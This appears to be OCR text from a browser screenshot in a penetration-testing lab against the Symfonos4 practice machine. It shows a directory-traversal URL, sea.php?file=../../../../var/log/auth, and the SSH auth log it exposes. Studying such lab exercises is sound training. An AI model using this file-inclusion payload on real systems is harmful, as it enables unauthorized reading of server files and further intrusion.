 192.168.56.123/
192.168.56.123/atlantis.php
Settings
192.168.56.123/sea.php?file=
192.168.56.123/sea.php?file=
Not Secure
http://192.168.56.123/sea.php?file=../../../../var/log/auth
Import bookmarks...
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Select a God
Jul 27 05:33:31 symfonos4 sshd[804]: Did not receive identification string from 192.168.56.122 port 39456 Jul 27 05:33:38 symfonos4 sshd[805]: Protocol major
versions differ for 192.168.56.122 port 48708: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5-NmapNSE_1.0 Jul 27 05:33:38 symfonos4 sshd[806]: Protocol major
versions differ for 192.168.56.122 port 48716: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5-Nmap-SSH1-Hostkey Jul 27 05:33:39 symfonos4 sshd[807]: Unable to
negotiate with 192.168.56.122 port 48724: no matching host key type found. Their offer: ssh-dss [preauth] Jul 27 05:33:39 symfonos4 sshd[809]: Connection closed by
192.168.56.122 port 48734 [preauth] Jul 27 05:33:39 symfonos4 sshd[811]: Connection closed by 192.168.56.122 port 48748 [preauth] Jul 27 05:33:39 symfonos4
sshd[813]: Unable to negotiate with 192.168.56.122 port 48756: no matching host key type found. Their offer: ecdsa-sha2-nistp384 [preauth] Jul 27 05:33:39 symfonos4
sshd[815]: Unable to negotiate with 192.168.56.122 port 48758: no matching host key type found. Their offer: ecdsa-sha2-nistp521 [preauth] Jul 27 05:33:39 symfonos4
sshd[817]: Connection closed by 192.168.56.122 port 48764 [preauth] Jul 27 05:39:01 symfonos4 CRON[837]: pam_unix(cron:session): session opened for user root by
(uid=0) Jul 27 05:39:01 symfonos4 CRON[837]: pam_unix(cron:session): session closed for user root Jul 27 06:26:07 symfonos4 CRON[925]: pam_unix(cron:session):
session opened for user root by (uid=0) Jul 27 06:26:07 symfonos4 CRON[925]: pam_unix(cron:session): session closed for user root Jul 27 06:39:01 symfonos4
CRON[1028]: pam_unix(cron:session): session opened for user root by (uid=0) Jul 27 06:39:01 symfonos4 CRON[1028]: pam_unix(cron:session): session closed for user
root Jul 27 07:09:01 symfonos4 CRON[1127]: pam_unix(cron:session): session opened for user root by (uid=0) Jul 27 07:09:01 symfonos4 CRON[1127]:
pam_unix(cron:session): session closed for user root Jul 27 07:17:01 symfonos4 CRON[1189]: pam_unix(cron:session): session opened for user root by (uid=0) Jul 27
07:17:01 symfonos4 CRON[1189]: pam_unix(cron:session): session closed for user root Jul 27 07:30:01 symfonos4 CRON[1220]: pam_unix(cron:session): session opened
for user root by (uid=0) Jul 27 07:30:01 symfonos4 CRON[1220]: pam_unix(cron:session): session closed for user root